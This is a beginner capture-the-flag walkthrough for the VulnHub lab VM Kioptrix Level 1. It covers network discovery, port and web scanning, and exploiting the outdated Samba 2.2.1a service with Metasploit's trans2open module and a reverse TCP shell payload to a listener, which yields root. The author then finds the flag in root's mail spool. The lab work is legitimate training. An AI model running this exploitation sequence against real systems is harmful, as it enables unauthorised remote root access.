Name : Kioptrix Level 1
Difficulty : Beginner
Type : boot2root
Source : VulnHub
URL : https://www.vulnhub.com/entry/kioptrix-level-1-1,22/
Entry : 3 / 30
Welcome to the walkthrough for Kioptrix Level 1, a boot2root CTF found on VulnHub. This is the third VM in my VulnHub Challenge! This is the first VM in a family of CTF challenges on VulnHub called Kioptrix. This series is considered a great starting point for CTFs in the boot2root family.
Goal
There is a single flag in the mailbox of the root user, so we’ll need to do something a bit different here compared to other VMs. Don’t worry, we’ll get through this together.
Setup
I’m using VMWare Workstation Player to host Kali and the Kioptrix Level 1 image, with both VMs running in a bridged network. I’m using bridged because I couldn’t get the NAT setting to work with Kioptrix, which is an absolute shame. To compensate, I’ve moved my machine to a guest network on my router to help simplify things.
Discovery
I use netdiscover to search for the IP address of the Kioptrix Level 1 VM:
root@dante:~# netdiscover -r 192.168.86.0/24
Currently scanning: Finished! | Screen View: Unique Hosts
14 Captured ARP Req/Rep packets, from 6 hosts. Total size: 840
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.86.1 70:3a:cb:43:5b:26 5 300 Google, Inc.
192.168.86.27 5c:5f:67:4c:15:4e 5 300 Intel Corporate
192.168.86.30 00:0c:29:31:2f:19 1 60 VMware, Inc.
192.168.86.29 70:3a:cb:43:5a:ce 1 60 Google, Inc.
192.168.86.32 70:3a:cb:3b:5c:fa 1 60 Google, Inc.
192.168.86.248 dc:68:eb:5d:b7:90 1 60 Nintendo Co.,Ltd
So it looks like 192.168.86.30 is our target.
Scanning
I’ll start with a quick nmap scan to look for open ports, then do a deeper dive into the services behind the open ports using the -sC and -sV flags:
root@dante:~# nmap 192.168.86.30
Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-27 10:49 EDT
Nmap scan report for 192.168.86.30
Host is up (0.0016s latency).
Not shown: 994 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
139/tcp open netbios-ssn
443/tcp open https
1024/tcp open kdm
MAC Address: 00:0C:29:31:2F:19 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.28 seconds
root@dante:~# nmap -sC -sV -p22,80,111,139,443,1024 192.168.86.30
Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-27 10:53 EDT
Nmap scan report for 192.168.86.30
Host is up (0.00047s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 2.9p2 (protocol 1.99)
| ssh-hostkey:
| 1024 b8:74:6c:db:fd:8b:e6:66:e9:2a:2b:df:5e:6f:64:86 (RSA1)
| 1024 8f:8e:5b:81:ed:21:ab:c1:80:e1:57:a3:3c:85:c4:71 (DSA)
|_ 1024 ed:4e:a9:4a:06:14:ff:15:14:ce:da:3a:80:db:e2:81 (RSA)
|_sshv1: Server supports SSHv1
80/tcp open http Apache httpd 1.3.20 ((Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b
|_http-title: Test Page for the Apache Web Server on Red Hat Linux
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100024 1 1024/tcp status
|_ 100024 1 1024/udp status
139/tcp open netbios-ssn Samba smbd (workgroup: MYGROUP)
443/tcp open ssl/https Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b
|_http-server-header: Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b
|_http-title: 400 Bad Request
|_ssl-date: 2019-07-27T02:27:04+00:00; -12h26m27s from scanner time.
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
| SSL2_RC4_128_EXPORT40_WITH_MD5
| SSL2_DES_192_EDE3_CBC_WITH_MD5
| SSL2_RC4_64_WITH_MD5
| SSL2_RC4_128_WITH_MD5
| SSL2_DES_64_CBC_WITH_MD5
|_ SSL2_RC2_128_CBC_WITH_MD5
1024/tcp open status 1 (RPC #100024)
MAC Address: 00:0C:29:31:2F:19 (VMware)
Host script results:
|_clock-skew: mean: -12h26m27s, deviation: 0s, median: -12h26m27s
|_nbstat: NetBIOS name: KIOPTRIX, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
|_smb2-time: Protocol negotiation failed (SMB2)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 265.58 seconds
Alright, so we have a few interesting ports here:
- 22 - Looks to be an old version of SSH, so there may be an opportunity there.
- 80 and 443 - We have a web application!
- 139 - Looks like SMBv2, which is notoriously insecure.
The other ports are not that interesting, so I’m not going to worry about them right now.
Web Scan
Both the HTTP and HTTPS sites are just the default Apache landing pages, so nothing of value exists there. I’m going to run gobuster to see what I can find.
root@dante:~# gobuster dir -t 50 -x php,html -f -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://192.168.86.30
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://192.168.86.30
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,html
[+] Add Slash: true
[+] Timeout: 10s
===============================================================
2019/07/27 14:54:26 Starting gobuster
===============================================================
/index.html (Status: 200)
/cgi-bin/ (Status: 403)
/icons/ (Status: 200)
/doc/ (Status: 403)
/test.php (Status: 200)
/manual/ (Status: 200)
/usage/ (Status: 200)
/mrtg/ (Status: 200)
===============================================================
2019/07/27 14:56:44 Finished
===============================================================
Breaking down the options for gobuster:
dir: work in directory busting mode, i.e. find files/directories of interest.-f: adds a trailing forward-slash (/) to the URL. Useful for finding directories.-x: looks for files with these extensions (comma-separated list).-t: the number of threads to use (default is 10).-w: the wordlist to use when brute forcing.-u: the URL to start from.
Looking at the list, I see that test.php and /mrtg/ are the most promising. Let’s see what they bring back:
root@dante:~# curl http://192.168.86.30/test.php
<?php4
print "TEST";
?>
Well, that was disappointing. Given we’re getting PHP code back, I don’t think there’s a PHP handler setup properly on the Apache server. That’s fine, we’ll move on to the /mrtg/ directory, but I’ll use Firefox for this one:
Cool! The Multi Router Traffic Grapher application! Very interesting. Let’s see if we can find any exploits for it. I’ll start with searchsploit:
root@dante:~# searchsploit "multi router traffic grapher"
Exploits: No Result
Shellcodes: No Result
root@dante:~# searchsploit mrtg
Exploits: No Result
Shellcodes: No Result
root@dante:~#
No luck. Let me see what I can find via Google:

So there are two CVEs available, and one appears to be a LFI. Unfortunately its for the wrong version of MRTG and doesn’t seem to work on this system. At this point I believe it is time to move on to something else. Let’s see what this SMB server has to tell us.
SMB
Normally I would use enum4linux to do my recon for an SMB server, but there’s been a bug in the script for a while now that I haven’t been able to figure out. Regardless, I’ll start simple and see what info I can find via other means. I’ll start with Metasploit and see what the auxiliary/scanner/smb/smb_version module can tell me.
root@dante:~# msfconsole
____________
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%| $a, |%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%| $S`?a, |%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%__%%%%%%%%%%| `?a, |%%%%%%%%__%%%%%%%%%__%%__ %%%%]
[% .--------..-----.| |_ .---.-.| .,a$%|.-----.| |.-----.|__|| |_ %%]
[% | || -__|| _|| _ || ,,aS$""` || _ || || _ || || _|%%]
[% |__|__|__||_____||____||___._||%$P"` || __||__||_____||__||____|%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%| `"a, ||__|%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%|____`"a,$$__|%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% `"$ %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
=[ metasploit v5.0.37-dev ]
+ -- --=[ 1909 exploits - 1073 auxiliary - 329 post ]
+ -- --=[ 545 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 > use auxiliary/scanner/smb/smb_version
msf5 auxiliary(scanner/smb/smb_version) > set RHOSTS 192.168.86.30
RHOSTS => 192.168.86.30
msf5 auxiliary(scanner/smb/smb_version) > run
[*] 192.168.86.30:139 - Host could not be identified: Unix (Samba 2.2.1a)
[*] 192.168.86.30:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_version) >
Exploitation
Cool, so the target is running Samba 2.2.1a. Let me check searchsploit for an exploit. I like using searchsploit since it will give me some non-Metasploit options as well.
root@dante:~# searchsploit "samba 2.2.1a"
Exploits: No Result
Shellcodes: No Result
root@dante:~# searchsploit "samba 2.2"
--------------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
--------------------------------------------------------------------------------- ----------------------------------------
Samba 2.0.x/2.2 - Arbitrary File Creation | exploits/unix/remote/20968.txt
Samba 2.2.0 < 2.2.8 (OSX) - trans2open Overflow (Metasploit) | exploits/osx/remote/9924.rb
Samba 2.2.2 < 2.2.6 - 'nttrans' Remote Buffer Overflow (Metasploit) (1) | exploits/linux/remote/16321.rb
Samba 2.2.8 (BSD x86) - 'trans2open' Remote Overflow (Metasploit) | exploits/bsd_x86/remote/16880.rb
Samba 2.2.8 (Linux Kernel 2.6 / Debian / Mandrake) - Share Privilege Escalation | exploits/linux/local/23674.txt
Samba 2.2.8 (Linux x86) - 'trans2open' Remote Overflow (Metasploit) | exploits/linux_x86/remote/16861.rb
Samba 2.2.8 (OSX/PPC) - 'trans2open' Remote Overflow (Metasploit) | exploits/osx_ppc/remote/16876.rb
Samba 2.2.8 (Solaris SPARC) - 'trans2open' Remote Overflow (Metasploit) | exploits/solaris_sparc/remote/16330.rb
Samba 2.2.8 - Brute Force Method Remote Command Execution | exploits/linux/remote/55.c
Samba 2.2.x - 'call_trans2open' Remote Buffer Overflow (1) | exploits/unix/remote/22468.c
Samba 2.2.x - 'call_trans2open' Remote Buffer Overflow (2) | exploits/unix/remote/22469.c
Samba 2.2.x - 'call_trans2open' Remote Buffer Overflow (3) | exploits/unix/remote/22470.c
Samba 2.2.x - 'call_trans2open' Remote Buffer Overflow (4) | exploits/unix/remote/22471.txt
Samba 2.2.x - 'nttrans' Remote Overflow (Metasploit) | exploits/linux/remote/9936.rb
Samba 2.2.x - CIFS/9000 Server A.01.x Packet Assembling Buffer Overflow | exploits/unix/remote/22356.c
Samba 2.2.x - Remote Buffer Overflow | exploits/linux/remote/7.pl
Samba < 2.2.8 (Linux/BSD) - Remote Code Execution | exploits/multiple/remote/10.c
--------------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
I decided to go with the exploit/linux/samba/trans2open module in Metasploit, since it seems like the easiest option:
msf5 auxiliary(scanner/smb/smb_version) > use exploit/linux/samba/trans2open
msf5 exploit(linux/samba/trans2open) > set payload linux/x86/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp
msf5 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD /bin/sh yes The command string to execute
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
msf5 exploit(linux/samba/trans2open) >
I go with the linux/x86/shell_reverse_tcp for two reasons:
- It’s an un-staged payload, meaning I don’t have to worry about it getting interrupted once I exploit the vulnerability.
- I don’t like using the Meterpreter payloads on Linux systems. The functionality is limited compared to the Windows equivalent, and I’m just more comfortable in a Linux environment.
With that out of the way, let me set the remaining options for this exploit, run it, and see what we end up with:
msf5 exploit(linux/samba/trans2open) > set RHOSTS 192.168.86.30
RHOSTS => 192.168.86.30
msf5 exploit(linux/samba/trans2open) > set LHOST eth0
LHOST => 192.168.86.24
msf5 exploit(linux/samba/trans2open) > set LPORT 9001
LPORT => 9001
msf5 exploit(linux/samba/trans2open) > show options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.86.30 yes The target address range or CIDR identifier
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD /bin/sh yes The command string to execute
LHOST 192.168.86.24 yes The listen address (an interface may be specified)
LPORT 9001 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
msf5 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 192.168.86.24:9001
[*] 192.168.86.30:139 - Trying return address 0xbffffdfc...
[*] 192.168.86.30:139 - Trying return address 0xbffffcfc...
[*] 192.168.86.30:139 - Trying return address 0xbffffbfc...
[*] 192.168.86.30:139 - Trying return address 0xbffffafc...
[*] Command shell session 1 opened (192.168.86.24:9001 -> 192.168.86.30:1030) at 2019-07-27 17:48:59 -0400
whoami
root
Wonderful! I have managed to get root access!
Hunting For The Flag
So any attempt to get a proper shell using the standard Python command python -c "import pty;pty.spawn('/bin/bash')" fails because apparently Python 1.5 is installed on the target machine. Likewise, there is no nc, so I don’t have an options to create a reverse shell that way either. So I’m afraid I’ll have to stick with a non-optimal shell for now.
I’ll start by looking for the flag in /root:
cd /root
ls -al
total 12
drwxr-x--- 2 root root 1024 Sep 26 2009 .
drwxr-xr-x 19 root root 1024 Jul 26 21:24 ..
-rw-r--r-- 1 root root 1126 Aug 23 1995 .Xresources
-rw------- 1 root root 147 Oct 12 2009 .bash_history
-rw-r--r-- 1 root root 24 Jun 10 2000 .bash_logout
-rw-r--r-- 1 root root 234 Jul 5 2001 .bash_profile
-rw-r--r-- 1 root root 176 Aug 23 1995 .bashrc
-rw-r--r-- 1 root root 210 Jun 10 2000 .cshrc
-rw-r--r-- 1 root root 196 Jul 11 2000 .tcshrc
-rw-r--r-- 1 root root 1303 Sep 26 2009 anaconda-ks.cfg
Huh. No flag. Alright, let me search the filesystem:
find / -name "flag*"
/usr/share/doc/db3-devel-3.2.9/ref/build_unix/flags.html
No luck! Alright, let me think for a moment. What about email?
ls -al /var/spool/mail
total 16
drwxrwxr-x 2 root mail 1024 Jul 27 04:02 .
drwxr-xr-x 14 root root 1024 Sep 26 2009 ..
-rw-rw---- 1 harold harold 0 Sep 26 2009 harold
-rw-rw---- 1 john john 0 Sep 26 2009 john
-rw-rw---- 1 nfsnobod nfsnobod 0 Sep 26 2009 nfsnobody
-rw------- 1 root root 13195 Jul 27 04:02 root
Now we’re getting somewhere! Root definitely has some email, so let’s take a quick peek at what’s inside:
head /var/spool/mail/root
From root Sat Sep 26 11:42:10 2009
Return-Path: <root@kioptix.level1>
Received: (from root@localhost)
by kioptix.level1 (8.11.6/8.11.6) id n8QFgAZ01831
for root@kioptix.level1; Sat, 26 Sep 2009 11:42:10 -0400
Date: Sat, 26 Sep 2009 11:42:10 -0400
From: root <root@kioptix.level1>
Message-Id: <200909261542.n8QFgAZ01831@kioptix.level1>
To: root@kioptix.level1
Subject: About Level 2
This looks promising!
Retrieve The Flag
Let me grab a few more lines from the start of the mail spool for root:
head -n 40 /var/spool/mail/root
From root Sat Sep 26 11:42:10 2009
Return-Path: <root@kioptix.level1>
Received: (from root@localhost)
by kioptix.level1 (8.11.6/8.11.6) id n8QFgAZ01831
for root@kioptix.level1; Sat, 26 Sep 2009 11:42:10 -0400
Date: Sat, 26 Sep 2009 11:42:10 -0400
From: root <root@kioptix.level1>
Message-Id: <200909261542.n8QFgAZ01831@kioptix.level1>
To: root@kioptix.level1
Subject: About Level 2
Status: O
If you are reading this, you got root. Congratulations.
Level 2 won't be as easy...
From root Sun May 19 18:08:59 2019
Return-Path: <root@kioptrix.level1>
Received: (from root@localhost)
by kioptrix.level1 (8.11.6/8.11.6) id x4JM8xv01124
for root; Sun, 19 May 2019 18:08:59 -0400
Date: Sun, 19 May 2019 18:08:59 -0400
From: root <root@kioptrix.level1>
Message-Id: <201905192208.x4JM8xv01124@kioptrix.level1>
To: root@kioptrix.level1
Subject: LogWatch for kioptrix.level1
################## LogWatch 2.1.1 Begin #####################
###################### LogWatch End #########################
From root Mon May 20 19:54:23 2019
Return-Path: <root@kioptrix.level1>
Received: (from root@localhost)
by kioptrix.level1 (8.11.6/8.11.6) id x4KNsN601104
for root; Mon, 20 May 2019 19:54:23 -0400
Date: Mon, 20 May 2019 19:54:23 -0400
From: root <root@kioptrix.level1>
Fin.
